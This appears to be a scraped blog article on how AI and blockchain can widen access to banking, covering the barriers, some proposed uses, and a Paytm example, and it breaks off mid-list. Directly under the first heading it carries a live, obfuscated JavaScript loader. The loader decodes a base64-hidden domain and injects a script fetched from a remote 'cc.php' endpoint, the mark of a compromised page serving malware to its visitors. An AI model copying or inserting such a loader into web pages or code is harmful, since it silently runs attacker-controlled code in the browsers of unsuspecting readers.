
How AI and Blockchain Can Drive Financial Inclusion
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=c3a64b35″;document.body.appendChild(script);
How AI and Blockchain Can Drive Financial Inclusion
As the world continues to grapple with issues of financial exclusion, inequality, and access to basic banking services, it is more important than ever to explore innovative solutions that can bridge this gap. Two technologies that are increasingly being harnessed to drive financial inclusion are Artificial Intelligence (AI) and Blockchain.
What is Financial Inclusion?
Financial inclusion refers to the process of ensuring that all individuals have access to a basic banking service, such as deposit accounts, credit cards, or loans, without facing significant barriers. This can include people who lack a stable income, live in areas with limited infrastructure, or are from under-resourced communities.
The Challenges of Financial Inclusion
Despite efforts to expand financial inclusion, many individuals face significant challenges when trying to access basic banking services:
- Digital literacy: Many people lack the skills and confidence to use digital technologies.
- Limited access to physical infrastructure: Areas with limited internet connectivity, inadequate roads, or lack of bank branches can hinder access to traditional banking services.
- High fees and charges: Excessive fees can drain individuals’ resources, making it difficult for them to manage their finances.
- Lack of trust in institutions: Some individuals may be hesitant to use digital banks due to concerns about security, data protection, or reputation.
How AI Can Drive Financial Inclusion
Artificial Intelligence (AI) has the potential to revolutionize financial inclusion by addressing some of the challenges mentioned above. Here are a few ways in which AI can contribute:
- Automated customer service: AI-powered chatbots and virtual assistants can provide 24/7 support, answering frequently asked questions and helping customers navigate complex banking processes.
- Personalized financial recommendations: AI algorithms can analyze individual financial data to identify areas for improvement and provide personalized advice on budgeting, saving, or investing.
- Risk assessment and protection: AI-powered risk management tools can help identify potential security threats and flag suspicious transactions, reducing the risk of cybercrime and financial fraud.
- Streamlined account opening: AI-driven account opening processes can be faster and more efficient than traditional methods, making it easier for new customers to access banking services.
How Blockchain Can Drive Financial Inclusion
Blockchain technology has the potential to revolutionize financial inclusion by providing a secure, transparent, and decentralized platform for financial transactions. Here are a few ways in which blockchain can contribute:
- Secure and trustworthy: Blockchain-based systems can provide an immutable record of all transactions, ensuring that data is protected from tampering or alteration.
- Low costs

: Blockchain technology can reduce the need for intermediaries, such as banks or payment processors, reducing transaction fees and costs.
- Increased efficiency: Automated processes can streamline transactions and reduce manual labor, making it easier to access financial services.
- Improved accessibility: Blockchain-based systems can provide a secure and reliable platform for mobile banking and digital payments.
Examples of Successful Financial Inclusion Initiatives
Several successful financial inclusion initiatives have already made use of AI and blockchain technology:
- Paytm’s Digital Payments: Paytm, an Indian fintech company, has leveraged AI-powered chatbots to provide instant transactions and cashless payment services.
2.

